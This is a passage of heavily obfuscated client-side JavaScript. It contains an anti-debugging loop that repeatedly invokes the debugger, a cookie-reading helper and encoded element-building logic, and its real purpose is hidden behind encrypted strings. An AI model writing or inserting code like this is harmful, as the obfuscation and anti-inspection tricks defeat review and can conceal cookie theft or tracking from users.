A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return _0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}